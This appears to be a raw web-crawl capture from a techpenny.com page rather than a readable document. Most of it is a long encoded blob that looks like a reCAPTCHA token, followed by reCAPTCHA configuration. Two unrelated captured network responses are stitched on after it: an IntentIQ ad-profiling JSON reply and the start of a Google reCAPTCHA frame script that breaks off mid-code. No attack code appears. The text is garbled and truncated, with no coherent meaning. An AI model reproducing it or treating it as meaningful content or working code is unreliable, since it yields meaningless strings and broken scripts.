nDmMKyKcOnXsK9wrHClsOJCxjDlgIyHMKxfsOewpDCil0zIAgqAcKUScKdWMKjwqtow7DCmMKPD3/Ch8Kjwp0SwrA3wq7Dl3M8wqo3XSkKw5rCknshD2clw4/ChnYEZVDDjsO3chrCgMOWw5cLw7NhI8OhWhtleMOUM1J4w4tCw6txw7nDrcOXwrQVGx1BwodGPcOowo/[base64]/[base64]/CrHnCuMKuw6o0wrvDnxbDolRrfMKvw7B1wpjCi8K0w5vCoGTDjcKSw5JNSg3ChMOYw7rChmPDqsO7wqjDpkXCgMKsY8KmeXMFGlzDlDrCusKbd8KhC8Kff0dGTiNCw7Ifw73CicKzP8OxUsKDw6ZgbANKwpJ6BS/DjFN3U0PCjzfChcO6wp3Dp8ORwoZxMk3Ci8Ktw63Dhk8ywo0lJ8Krw7/DsDnChjJAIMKCw5khI3p0B8OtJMKmDijDgDHCrzABw7jCk1NVw43DsCB+w4TDigs9Dzk0AF7CpMKbKj9OfsKiUiEswqZyJwwnZl1uF2Q4w7LChsKRwqHDsVTDnTVyw7wZw6nCoxvCkcObw71gXT1PPMKYw4PCn093w7PDqMKdRHvCmcO/F8KmwrgTwqPDiUw7ZW8GJF3Cl2xmLsOrwotjw4pzwoV0wozClMOBwpZ2Sw4MIcKswpFJW8KEIsOYCi7CpWBCw47DhmnDqsK2fFfDk8Ofwp3CtmI3wrvCh8K9bcKhwpDDpGlbGSHDocOWw5fCtcKTZQt5YUkEdcK2wqjDsMK9w7LCh0/CrQDDrMKhw6/[base64]/AQ8CFQ/[base64]/CjyPDpsOQCTfClgfDk8KTEcKRCFMxTHNlCV/[base64]/DocKWfV5RfcKbOMKTFHAmJBMsw65JRRXCgS5XL3tlC8OAQmHCvcKYwpHDnAQKDcOfaxvCuwbDtMKzOnRxwpxxK13DrXwvw5fDqgrDq8KgWT/Ct8Ofw4llLcKrBMOneX/CjzoGwovDhxrCkMKJw7PDlsKVDHR6w5p9wqs0J8KyD8OmwpfCiDVEwrnDgzBNw5TDmWjDu3t4wptaQMKKYMOtwqoud0rDpiwXc8KTA2XDn8Kgwpdzw41Zw5gFw5nDqcKtw6/[base64]/DpMOVWV1WUGXCocOSwqPCkW/DvDBUSybDjsOzb8OZw4RZbcKIw5jDhcK8E8KVf8O4wr80w45sw6Baw6nCkWTCkRAya8KKw5FWw7ASbnoewp88wofDicKMw4LChElLcsKiw7jDqkpBwrbCoMOsb8KPEUjDuCLCjz7ClsKEDXHDvsKiK8Ovw6B/DjwuRSfDmcOpfADDlUNgAjZnBVPCiUHDgcKsWMOXP8KOc1vDvjTCk2bDtQgcwrYJGsOAAsOxw6/CmG8ZFH3CocOza3ZTw4Mtw7kiwq0tHBUgwqohEFXCoHfCvkJVw4fClMKOwoBcw5rDrMOmR3s0VMKXcMOVwolXYsOgw7BzDXMaw63Cli0gZMKGWsK9IMO/woEWI8KXw6DCpAMuFx8CesOTGsKaw6c+bkHCskp9MsOvwrDClVvCigJXwr3DuT7DjsKxw7bDjDEZfnAIJ8KcwrJOG8K0w7bCqMO5wr/DrkB/wo1MLwFePsKQw6bCvSBuTsK2wpnCmnxQHGbCszY/bMOCIsKvYjTDgsOYTcKww4wZwp/CjQ7Diw14OQVadEjDqsOvTEzDhcKiHMK9AElrP8KVw4dVYMK5wrRew6XCvDXCv8KzUT/CgALDuXTDhcKIw6AoPMONw7/[base64]/e8OpWxAFwqPCkiZzwobDoU7Ck0rDl8KBwrjCpcOTH8OJSMK3O3vDtGrCnsOjw7XDt8KyEi/CmMOZUMKVwofCtz/DhsO/bsKXEA5dRgYnK8KewrbCknnCpMOYSMOUw5PChzzDr8OLwpYdwrsXw7hTGMKQMGbDg8K8w7vCgcOpw50ww5YWKTvCuV1HGcOBw7HCjjrDp8OrdMO/b8Kiw5d6w4HDhA/DilB5TsKsWMOoCUtBE8K8ZcOgwr0YK8KMW33DjMK/w6DDusKKWDnDoFQ+fsKBKXvDqcODw5IbwqxiPhYcScK8PMKMw6jCq8Opw4fCuMO8woDCnUTCtsK0w7JANgTCvnfCs8KCdMKQw4LDi0VGw67Dpy0FwqzDhknDphIGfcOkwpQMw4hww5jCn8Ofw4/CoWxSRCLDoMOOQEIIWMKlw7InP0HCi8OcwrLCtUZ4w6sEPkFGwoddwqHCo8KWw6xdw5HCn8O5w69wwo48w458LVjDjzxIFiRuwpAKcXcsIsK2wrbDuQB/T3Q/wrTCmMK8KR0CPEMbwpbCg8KZw6TCg8OBwqsuw57DkMOJwrN4WcKBwpvDhsOAwq3DinJyw4TCvMKuRMOnecKww5TDusKOU8OtLylcTUnDnx50wrEGwpbCkw7DlT3CrMKJw6rDpn3CssOaWhTDnC1uwpYtNMOKKXrDp0PCq3d5EsOoExrClxFgwpPCiAcOw7rDuw/Dul4ywoNZax0mwoACwrV0QA7Dj3F6JMOHw7ojworDiMKYKcOXesKEw6TDkcOBencsw4DDqsKrwolLw6vCq3HCo8OIw5ZiwrxZw43DisO/w646QDHCqTxhwo0zw7DDq8Oww6ELHllwwo5yw67Dr1XCrcOuw4p5wpFawrZbcsKLwpnDr2czwohgI28lwpvDvHDCsVVSw5kkwonCgEXCsUXDqcO0wq8GGMOiw5bDqggDFcKDw6RIw797D8KiSMKiwqZOXz4kwowzwpIOHjl/wpEhw7ROwpAHw6oIBDcmWDFow7wtJj1PFsOzEWvDrR51KUJOw5VEPsKNWWLCo1DDqmZeTEXDuMKQwqBMZlXCh3LDkDLDrsOJFMK+CMO+w5klHMK/SMOQw5l+worCkQNywodeLsO8wqHCgsOHWcOTJsOMRhfDucOIWcONwpE/[base64]/[base64]/CqwbCj8KZBnU7QQp/wpfCj2vCiGTChy3CncK9w7ohwoVhw6wJUnB6cBjDsnQ0wrEqw6hiw5/[base64]/wrEvw4DCuWULwp89RMKIAMKAwqrDujUkw5fCksOaOsOWwodvw5kkwo/[base64]/CvTnDqiFZw73DmSnDiMKWw6A/ZcKxwrjDnEnCj2XDgcKNwr8kDmQtw5AlwoMMb8ODJcOGwqPDribCo2XCkMKvGjkqW8KcwqrCqMOaw6LDq8KjDjUDWirDkzDDpsKlGiwLU8KBJMOkw6LDh8KLKMKjw6gTe8KvwqNCSMOOw7nDjgFVw5HDqcKUUsO3w6N2wqB/w5LCh8OhScKIwpBuwojDt8OKIwjDkXNcwp7CjMOSYgPDgSHCusObGcOdfSXCncKQZcOaXVEIwrZnCsO8WSQiwoMnKB0awqBLwoZyM8OSIMOzwowacUTCrgfCnTcfw6HDsMKqwowSecKzw5XDtiHDvirCmlpUGsK0w6DCmRnCvsOZGMKpIcK5w7Y8wqBXAl9fLnHDgcO/[base64]/[base64]/Cs8KLwo4JwoPDqQNwYDErfMKdwpg9wrPDrcK4TMO6w5fCqsKbwp7Dq8OSKyt7JsKzCcK4QCsEDljCpy1Wwr8IVlPCgMKlNsOyEcKnwpgawq7CkBVzw7rCrcKRSMOkBgDDm8OjwpFDcAfCvMKoQ3BbwrcMasOjwqg+w5LCp1jCiRTCqDLDrMONAMKowpXDoH/[base64]/[base64]/CvExmwrBQwpXClixOw5rDlzUMQgXDgcOMwqw2AMOrw5zCucKdwrBdAX3DkE0rDWwvD8OHP053AHjCksOEFSUpTA9sw6HDssKswqLCtsObJ1g0K8OTw48OwrJGw6XDq8KnZCXCpCIpRMKcdmPCqMKoIEXDhcObAMOuw5B8wq3CgzPDj1DCmC/Ck3zCnF/DisK/KQMuw6N1w7IoC8KDd8KqFS0QEBTChzPDoUvDjzLDgGTDhsKPwr13wrnCrcKNEHrDnhjCrcKNLQbCnWvDpsKTw4hANMK9RBI/w6fCrTrDsijDjsOzQsOBwo/CpicIRiTCq2nDoyXCrDA/UgjCt8OQwpIPw4jDqsKWbTHCumACbmvDk8KJwo/Dl1XDmsO1DhLDgcOiKnxDw6ldw5fDs8K8YVrCsMODaQ4mdcO9ICvDvDTDpsOmN0vCqhUWCMKJwq/CqMOhccOCw63Cnypqwo1FwploKyXCpMO7B8K0wrEXHHZldRdCIMKlKD5BFgvCpyQTPhB9woTCnwTCoMK5w5jDt8Okw5FeIhTCrsKyw6AVWB/DtcOfGDkwwpUgVEtdZMOrw5jDq8OWw5ROw6pwZhnCmhp8NcKYw7ABRsKywqYYwoVZVcK9wqYFKAcew5tuc8Kjw5N9worCpsKbfgrCrcKNFXoHw48Ew495AxXCjsOdEl3DlwBLHhh0JQQ0wpAxYRDDi07Dv8KBHnVMDsOiZ8OSwpp5R1TDlXDCtXQcw6wtEk3DnMOUwr/DkTPDlMONZMOgw7R8EzpKLCLDviFkwpXDj8O4ImTDlcKLMSJ4GMOCw5XCrsKmw5fCpDrCtcOMC1HCncKEw6AIwr7CjDnDmsOOC8OJw5s7KUk6wpPChzh0bk/[base64]/[base64]/w4DCjcKDc0DDrMKRQDbDq1HDiAPDtiFWw7sCw5PCsBlxw5XDsBZIGHzCmgQuAVXCrxcMw7DCl8OuAcOjwpvCtMK/KsKEH8KIw7hVw7B6wrTCqhzCqwU9wqPCvjBbwpHCnybCmsOoFcK5Ri9tBsOaIGQkwr/[base64]/dXPCtMKlecKqDcOSw64HUsOCP8ODacK6G8KjworCnz3CmwN1SB/DtsKTUTbDn8Kxw5jCmcOAeSnDgcOsKA1YfnPCsW1jwqDCrcOzW8OSecO0w5vDhTjCtmACw6/DjMKcAg7CvwQ0ZkXClVwoUw8NYSvCgXhUw4MJw5g8KFZawptACMKeQcK4M8O4wrnCisK/[base64]/CvhAgw4Qpf8K1woLCjm1FRMOuwoRwBcOowqtBw6XCusOfCwDCpcKwbnnDgBQWw4U1RsK2dMObMMOywr80w7rDq3pjw4Qrw48tw5kywpleccKUAHV4wopjwqBoLynCqcOMw67CjSM6w71tUMO3worDvMKpRG5Bw5jCm1TCvSHDrMKufDY7wp/ClkQww47CqgNaYU3CqcOawoY2wpLCjMOMwr8WwqwCHMO5w7nCkEDCtMOawqPDpMOVwqpZw4EuAznCmDU4wo5Gw709ARrCtwU0DcOZYTgVWw/DtcKKwqXCulHCrsKOw6cHR8KiCcO/wo5Iw5DCmcK0KMKkwrgiw4Vcwot3UHrCvRJcwo9Tw5puwrTCqcO9I8OIwrfDsBgbw64DYsO0bH/Cuy0Vw75sHxhzw7/Cu0x3TcKmZsOlS8KpDMKSR3nCqQbDrMKdB8KGBlvCq1rDt8KcOcOfw7t6ccKCa8KTw7nCpsOcwqsLQ8OgwoTDvCnCnMOvw7rCisOkOxcEGRHCiFTCugcdLsKNFhXDssKew7ELaAADwoTCv8KhezPCmkpcw6/CpzZtXMKJX8Oiw6ZLwo5YbglOwonCv3bCucKiB2YkVBkcDiXCscOBcxvDgC/CrRk4AMOew5LCgcKOKAdqwrwzwr7CpXIVcV/[base64]/QEgJwox0FsKGw6Y1w7zDvltBw6dmbMOpf3Nhwr/CtsO8fcKAwqcUCCkHMcKpDVPDnzFuwrfDpMOSHXTCgyDCp8KIGMOwYMO6c8OowrrDnlY1wqsOwpjDmXPCn8O4DsOmworDncO2w50SwpMGw7Q7FCvCpcOpM8KqKcKQV1jDsgTDv8KNwpTCrAFKwqhOw7DDtMOhwrBjwqzCsMKCR8KJQMKve8Krc2nCm3tawo/DtlRPTBnCoMOKRCVzLcOFCsKowr4yYWnDmMOxFcOneWrDiWXDlsOOw4fCnHwiwpscwr8Dw4DCvRbDt8K9ASt5wolBwrjCiMKrwpLCtsK7w61gworCkcKawonDtcK7wqzDhx/CiHhFJjUfwrDDk8Ofw6sTTkdOBiXDgj84PMKpw5USwovDnsKKw4vDocOjw7wzw4kdAsOVwrAew5VjA8OtwrTCpnPCi8O6w73DqsOHVMKpS8OWwrNlPcOIUMOnf2fDi8Kew4DDoDzCuMKxw5APwq/CpcOIwqPCvSwpwo/DpcOsR8OTXsO2esO6M8Ouw7ELwoLCisOZw6PChsOOw4PDmMOKacK+w68ow5ZwAMKUw6UzwonDmyYZXXozw75QwoJ1H1hOQsOEwr3CgsKgw7rCohfDgRgfcMObesO8XcObw7DCoMOzUwrDsU9zORPDn8K8MMO1JmEDbcO2G0nDtsONBMK+w6bCs8OXMMKaw47Din/CiA7CkEHDosO5wpPDlsKiE1UUJVscHzTCsMKZw77DqsKowpjDqMOJYsKRDDtOCG4owrA9f8OJDgDDqcKDwqkVw4/Dnng9wpXCpcKTwq/CkjnDs8K0w6jDo8OZw6BRwq9AM8KZw5TDsMKbJcOtFMKowqjDuMOUN1fCgBzDs1zCssOpw7dgImpqGMOlwow+LcKQwpzDnsODbhzCo8ORA8OXw7XDq8KeasKvamseBjbDlcOEfcK/IWAGw4vCiwkdJcKxOCtOwpvDq8O5Z1zCg8Kdw7pqM8KTQ8OlwqJTw7FtQcKTw58RECRBKyFsbnnCo8KmCMKOE0zDrcOoAsK3XlQvwrfCisO5WcO+VAPCqMODw7MaIcKmw6Vbw6p5SX5PPsO/AmjCnwLCgMO3KMOdCzfClcOcwq1TwoAcwo/DncKbwr7Du1I/w5QgwocddMKxLMKeXnAoLcKxw7jCmxYsfXjDvcOCSRpFIcKidRcMwo97egfDhsKRJcOgQCDDo3fCk3E3N8KHwo0FCjsFFwXDnMK9IGjDlcOwwpBZAcKPwrHDv8Ofb8OmYsK3wqjCq8KGwpzDqU1rw7fCssKvQ8Kxd8KTfsKzDHrClHHDlsOrSsOqHGNZwos/[base64]/IcOzTAZaZDgqf09ETsOMbMK4wp7CkMKiwr8Lw7LCmMKzw51TT8O7QMOrdsO5w7glw7nCisOIwqDDgMOlwqZHEXvCpxLCtcOZVl/Cn8Kew47CiRLCuE/DmcKGwrxhKcOdecOTw7vCnwrDgRZDwoHDu8KdYcKrw57DmMO9wqB2AMOvw4rCo8OpLcKjw4NIV8KzcB3Do8KFw4rDnxcWw7/DosKvZkXDl1XDjsKfwoFEw4M9LMKlw4p+dMOfUjnCo8KJODvCsUTDhS4NTMOqdw3Dr1jCtRPCoXnClzzCrz0RCcKrbsKawrvDqsKAwq/DpyXDrmHCrBfCmMKRwoMtLAjDsQLCu0jCmMK2K8Krw7Bxw5kFZMKxSnVvw6NQf1p0wpHDmcOYXMKLVz/DvXTDssOVwpPCnTRLwqjDsHfDgVEpGjnDpGgjZ0TDncOANMOxwp0+w5gbwqAhbjBeCUjCiMKRw6/Ciml5w6PCsWTDtkrDt8OmwoRLImMTBcKJw7jDn8KMHsOcw5NNwoAbw4VDFMK9wo9nw4U0w4FeCMOhRCNrfMO2w4NxwoHCtMOAw7wAw7HDhErDjhzCusOrJFhkDcOFcMKseGUpw7RpwqF6w7wUwroMwo7Cu3fDhsO4DsKyw51Bw63CnsKKdMOLw4LDqxVabiDDmj/CrMKyL8KLH8O6FjdVw409w4rDogYGwofDkG1XDMOVXW3CkcOMccOMeVB8F8OKw7shw6B5w5/CghLDgy07w4A7TB7Cm8OEw7TDocKiw4IbUiEcw4lYwo7DqsO/[base64]/b8OAO8KQwpXCrsKEw4bClsKAw5nCiMKOwpBLexRCwo/DjBjClC5HLcKmLMK/[base64]/DoXpZR8OTbQ/DkcOOa07DrjHCqETCh8KSwqTCu8KZDT7DisOXAg1fwr96FzZbw7cDR0fCrB7DihJwNcOudcKgw4LDu0/DlcO8w53DjFjDhVfDmATCtcOzw7x2w7sSB3I5GsK5wrHCoQPCp8OawqrCuRhvQml/EWfDjnNHwoXDlTI9w4BxE3DDm8K9w7bCg8K9R1HCnlDCl8KDLsOaBUkSwrTDgMOwworCn3EQJ8KpG8OewrzDh3fDvzrCtk3DnjrDiDQnNcKTC3dAKQYAwpx8QcOxw5h6UMKtdQRlLm3DgyXClcK8KgzCvQofDcKyKG3CtcOmIG/[base64]/[base64]/w7sRP0rDhMOGw6LCucOPw6h5wpVwRkrDj1TCtR/Cl8OHwozCiiVZLcKjw5LDoWduLjfCgyA0wq1/[base64]/DvsOuXjNUw6haDyQhccKfZ8OFLXrCql7DkMKnw7A4w55SSl11wrkjw5nCvw/CmXkcO8OkCHt7wrFDecODHsOhw6jCnhlnwp9ow43Cq2bCkzXDqMOMc3fDkyDCo11dw7tteSfDk8KNwrl8EcOtw5PDtHLCqn7CkRx9f8O1dMO/[base64]/AcKYPA9Zw7XCj8KtwrrChcOJw5xQYcOJw6PCkjbDjsO+A8OsFxfDoMOQLifDtMKZwrxqw47Cj8OBwpYnDBLCqcOcZjk+w7PCqSxnw5TCjBlYcmg7w4tWwpAUa8OnHEfCrHnDusOUwpvChABNw4XDp8KMw7/Cn8OXNMOdam3CicK6wrHCmMOaw7ZZwrrCiTkCKH9Rw6bCvsK3GFgSLsKLw4IfaHfCpsOMOmDCoh8Uwp0Ww5Rtw7JSSwEowr/[base64]/w5Q6w7XCsk3Cq3oOPwfCgMKhe8Kxw4Zqw5TDrmXDn3I/w7fCj3nCkcOVIG0QGT1Fck7Cl354woPDpGvDrcOow6vDpAjCh8OJasKXw53CscOFJ8OdJDzDtgoEUMOHeW/Dr8ODTMKELcKWw4DCp8KXwooIw4DCo0vDhx94Y1IGWxnDv1fCu8OFecKUw6HCjMOiwrnCocO+wqBYTncUJUsLQWICfMO/wqrCiRfDm2Q+wrp8w6XDmcKww6cHw7zCs8ORLSoCw5wHccOSRgTDn8K4JMOqam5/w4zDuFHDgcKkHT5oD8Osw7HClAAPwpjDosOJw4BWw77CoQd4MsOpScOHQ0HDi8KqeXNfwo0DX8O3D3bDm3Vtw6EEwqouwpZDSgTCq2jCg23DrSPDm2jDhMOGDDxzTxokw6HDnmEvw6LCsMOvw6ZXwqHDo8O9Ym4Tw6lIwpFRf8KDBkLCkl/[base64]/[base64]/[base64]/DmEvDvsO+MsK1V3DCp0xJGMKRw6PCoTcYw5bCvg/CsMKxdsKHbiMlVcKrw6kOw55FN8O9UcONYCPDtcKKF2AXwqDDhGlsC8KFw6/[base64]/Ci8Okwr/CkMKfF8OSDMKpwrBXwqh7KFnCiQQ9Clg5wobDlQEVw47DvcKTw4QuBTpbwp7Ch8K2TG3Cp8OABsK/CTvDrGw0eBvDq8OOQWpUc8K1D03DrMKKKsKRSFfDsWgxw4zDhsO/BsOewrbDihTCnMKtUQ3CoFZFw5FSwqJqwqV0SsOiBGwJfx49w50HbBrDrMKBBcO4wp3Dh8K5wrtwGyHDtxnDuFVSIwvDp8OAJcKEwpEeaMK+LcKpTcK1wqc9cnpJUEHDl8K/[base64]/ColNqwpPCtQNEQ3jDsDXCnTzClMOawqTCi8O7IHvDrC/[base64]/CminDjAgdwrXCncONwqIvf8Kmw6PCux/DhMO3EFvDrcKKwpZ7BC5eCcKMYGZIw6B/UsOUwp/CpMKgD8KEw6vDgMKMwq/Dhhx0wpI3wpsPw7TCksO0Xm7CnVjCq8KiYD0OwrczwoJhKMKScDUawrPCicOow7Q4LSs/[base64]/[base64]/[base64]/[base64]/CjGDDuELCoMKkaX1Hwp4WbD7Dq3LCgy7CoMK+Fw5lwoPCv1XCicOKwqTDq8K9D3gXX8OLw4nDnADDiMOWJCMEwqMZwr3DvQDDqDhtIsOfw4vCkMO5IE/Dl8KXaBTDs8KQSybCvcKaXH3CvzgHacKCGcOdwofCi8OfwpHDrwrChMK3wqlnBsOLwpFyw6TCj1HCkHLDhcK/IFXCp1/CpsKuN3LDrcKjw6/Cil0ZK8OudVLDuMK2dMKOSsKuwo9DwplowpjDjMKawpzCqsOJwowMwo3DisOSw6rDpjTDsl1AWy9TajdBw5VUO8OuwrJ8wr3Dq1sPCijCklAQw5sGwq99w7DCgDPDmncIw4fDrEcawqXCgC/[base64]/DkgHClcK3wqQ2f33DjmnDkMKFRcOfw7sew4kKw5zCisOUwoUpcD3CjDdmUT8cwqXDsMKVKsKKwrXCgztzwoApBhHDvcKlR8OaPMO1YsKrw6HDhTJ/[base64]/Dt8KGCXDDj8OqSnxSVURlwqrDnRUaw5sBw5E1w5Mlw48XZyXCsTkSF8ODwrrDs8KQVsOuDTHDskIow7IhwonCj8OtbEdbw5XDgMK0OW/DtcKMwqzCml3DlMOPwrEPLMKIw6l5cy7DlsKywpnDjjPDiXHDtsOIHybCsMKFbSXDkcKfw7JiwqzCuSpBwpzCllXDpDvDgcOIwqfCl3Mjw7nCusKuwoLDtEnClsK4w4jDk8OReMKyPFcUHsOdcEtbK30vw5l5w7vDtx3Dg2PDmMORSw/Dpw7Dj8OXJsKjw5bCksOww6EQw4fCuk3CjEANU2kzw5TDpjvDssOOw7nCrMKSXcOQw6UeEVtpwqVyQWd8UWByMsOwIk3DjcKXdy0RwoMLw4nDocKqVMKaTijClWRpw6lUKlrCliM/esOiwrfCkWLClV9ZAMO0ajtMwojDg2o7w5kvbMKfwqfCmMOyI8Oew4PCn3PDuW8Aw7hrwpzDkcOUwo98EMKsw7bDicKVw6IvKMOvfsKoJUPClGDCssKgw5xHU8OzFcKVwrYvAcKgwo7CkmchwrzDkH7DuVwoEyBPwrJ1ZcK+w4zDrVTDlsK/w5bDkgZcK8OcRcK2THDDogrDsB43HQjDn09xEcOcDizDusOtw45LUm/Dk33Do3LDh8OBMMKoZcK7w4rDgMKFwpYFMRlzw67CqcKYMcKkMkUFw4o9wrLDjlUrwrjCqsKVwq7DpcOAw4ETUG5DAcKWBMKuw4nDvsK4G0nCncKsw5ABKMKYwqtqwq0jw4zCpMOOCsKTJ21KacKmcCrCjsKcNVJWwq8VwqBbVsOUZ8KnawxWw5Mcw6XCn8K8QC/DvMKTw6rDvlYcJcKaRUAdYcONNmDDkcO4PMKaOcK6KWvDmyzDtcK4PFsQaldvwoIffXFEw7fCmy7Coj/DllXCjwRxS8OBOGw5w6AiwpbDvcKcw6PDrsKUdQV7w7DDkih3wpUuYyZCSjjDmkPCmHjDrMOnwrcLwoXChMOzw5kdBEgfCcO/w63CgXLDr0PCvsOZIMKZwoHCkEnCpMK+IcKRwp8/[base64]/Dp1MfW8OWAlfCg8OwPsOeHR/CgCzDhsOAJFA5w4Znwp/[base64]/bR3CqsKMw4BYw5fCrkgwNMKWw4h0AT3Do8OQTsOkPEzDmG4PWx5STcODPsK2wq4/[base64]/wpwlw4vCuUjCsVYrworDv8KHw7XCmsO6wqvDlMOuK1PCssOqSlEldcKZJ8K5Xg3Du8Khwqpjw53CkcOZw47DixdaasOTHcKgwpDCqsKjMEnCkxNYwrLDpsK8wrfDscOSwoclw4ZYwrvDhMOVw4/Dj8KENMKKSiTDt8K7HMKJXm/Dn8KhQHjDj8KYGnbCgcO2eMK9YsKSwrdbw4JJwo5rwrbCvD/CtMOtC8KQw7/[base64]/[base64]/[base64]/DkMKeLMODSyvCijbCmRTClMOiw5LDvjXCscK7w6TCs8OET8OyYMOxFF7DtGtiaMOlw77DpsKvwrfDvsKpw4cuwotVw5bDq8K/ZsKaw4zCrkbCjMObcnHDp8Knwo8dBF3CqcK8cMOkGsK0w7zCr8KSaxXCvnPCq8KPw4ouwptow4olfUs/KRJywpzCsRTDny1fYzVjw5srRy4tQcOjOSNmw5ErHAI4wrNrX8ODb8KiVCHDjFnDuMKmw4/DkX/[base64]/DkwVlwqgMLcOlwqkewpk2TcOxbzvCgHBoJMOGw5/CsMKTw73DkMOtwrFQXzHCmMOIwprCnDUXfcOYw7docMOHw54WVcOZw4PDuA1sw59kwpnCuiFLU8OXwrXDoMOoKsOKwpTDkMKJKsOswqHCmDVgQmEeSCPCpMOvw6E/PMOlFzxVw7XDgUHDvQvDmlAJdsKBw7YdRsKrw5Eww67DiMO0N2DDgsKbd3/DpzXCv8OCFcOiw73CkUY5wofCgMKjw4fCgMOrwo/[base64]/CvAZnwo3ChcKALsO4wpRIwpQtwpANwpNXwoDCgVHCrALCkhnCvzTDqR5BPsOALMK7flrDjRPDuy4ZDMKNwobCjcK5w5E1aMOGBcOQw6bCi8K3KxXCqsOGwr8XwqpGw4XCkcOkbUrCq8K5JMOww6rCsMKTwqZOwp43HA3DsMKHZkrCpCnCs1QffUc2X8O9w7HCtm1ZLk/DvcKZUsOkJsO0Sz5rExluHh7Dk1rCjcK4wo/ChcKJwro8w6PDrxjCpBnCnh7CtcKRw4TCvcO7woccwrwMAz1oQFV5w5rDql3DnzzCjwLCkMK9OQZMQlZlwqcmwq5zCcOGw7BGTELDkMKhw5PCpMKwf8O7UsOZw4rChcKDw4bDlgvDjcKMwo3DjMKhWHMuwq/DscO1w7/[base64]/DgcOtwonDuSXDgy3Dr8KmwqvCvsKufMOew4LDmsOiakjDq2zDsxHCmsO/wr97w4LDiXUOwo9XwrBqOcK6wr7CklPDt8KBNcKmNBxWSsK1NgrCmsOrDDp0L8KML8KkwpJ3wpHClEpUHMOewoxqaDvDjcKAw7XDlMOlwptww7bDg382QMK/w6pvYTTDqsKvaMKwwpDDrMOLc8OPYsK9wq5VTG4Qwq7Dohg4WcOiwqTDrj4bYcKTwo9owogYEzMSwoFfPDs0wpJlwp8/Ch1twpvCu8OZwrcvwot1IxTDvsOuGgrDlcKILsO/wo3Dny1RXsKhwrFkwoIVw5BPwrQ4JAvDsWnDjsK5BsOGw4NUWMOwwrXCkMO0wpsHwpksaxAUwpLDuMObCh9tUUnCqcOAw75/w6BtR10lw7/Ch8O6wqDDgV3ClsOHwqIrC8OwAmNbCwhnw5LDjlLChMOsfMOOwosmw5hww7Ubd3/CgFxTCUBlUkXCsDrDusOowoArw5rCi8OAYcKtw50zwo7DsFjDkl7DkSN0ZFI/GcOgG0dQwpPClX9GM8O2w61QBWTDtGZDw6osw7d1ByPDtCMGw4bDjMKUwrJ9FcKHw7soKSXDtwF1GHMFworCvcKjQFYIw7fDhcKZwpfCi8OFE8OPw4/DhcOMw4k5w5XDhsOAw6E1wpHDqsOww5/Dgzplw6HCqRvDpsOVMErCkhrDhA7CqBFbF8KRPlbDvT5ow4BOw691wpDCrEotwpoawonDosKWw4tnwqXDqsOzPgdzKsOzWMKYRcKowqXDglzDogPDghEXw6fDsX/DtmNOVcOQw5LDoMK9w4bCscKIw57Co8OLN8KYwqvDhEHDqg3DsMOWfMKqN8KWIFRqw7zDk27DjcOIG8Kna8OCDgEwU8O1V8OueQ/DvgpEWMKpw7bDv8Orw7zCsW0ew4IAw6gtw792wqLDjxbDuDMpw7/[base64]/DrB5tDsKXa8Ofwp/[base64]/DpsK7wrTDr8KdBcKyOCUSRMK/[base64]/DgcOrw54RwpZKF04OwrHDuQN7asOjwr7DiMK6GsO9w5DDocO3woJifw9HFMKPZ8KDwr0Se8OqAMOiGcOuw4jDmkXDglDDn8KTwr7CiMK5w750YsKmw5PDlWcpWj/CuB4gw6cZwpEgwqDCok3CsMO/w6XDkVFzworDuMOuZw/Cv8OPw450wrLCrzlUw5Rwwo4jwqVvw43DosKsV8OkwoARwoVVMcOrG8OUeHvCminCn8OSL8KVbMKWw4wOw7djJcO5w5c7wot0w7AfGMKSw5PCgcO7f3sTw70MwozDnMOZIcO/w6LCj8OewoVLw7zDusOnw7/CssOXMBlDwrJ5wr0QWD1Cw6YcHcOQP8OrwrJ9wopMwp7CsMKLwqkbKcKWw6HCt8KVOVzDtMK9Vm1zw59FOHfCk8O2VcOOwqzDoMO7w6fDpyg0w6fCsMK8wqIJw7/DvCHCo8Opw4nCpcKFw7RNEBHCvzNBK8OPA8KocsKMY8OyRMONwoNGVQDDqMOyYcOZUhtfDMKTw4Msw6LCvsKTwpg/w5nDu8Ocw5/[base64]\x22],null,[\x22conf\x22,null,\x226LfMub0fAAAAABuLWBLgV54_97jIiW4Fdxm728DJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://techpenny.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227qWrOiCen2Fh/zSQWZyXPHuBSxsx9lIQfmE/e/xSRFk\\u003d\x22,1,0,null,1,1769099403800,0,0,[164,155,226,81,88],null,[229,185,11],\x22RC-wW3-7AwwQpVSrg\x22,null,null,null,null,null,\x220dAFcWeA6f_uU9Zd0SqpaPfRRJGWsEL5dBizjlqsrgQX97xyHhRkhG440ciKKwHCLkdQiC7s3NWcUygOEaZUVwmm1Dn5zzIkZnWA\x22,1769182203884]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=b2c368bc-c1bd-4761-8201-2159ff132fe9&iiqpciddate=1769095808320&pcid=41567b25-ebcd-4727-8e28-86b5b097aeed&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Ftechpenny.com
body_size: 55
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_a902eb4a-a885-4f8a-b8b2-86d228bbf90a","tc":9,"sid":1993199855}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UlZqc3eRXrvM9UDvt9v3SA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var 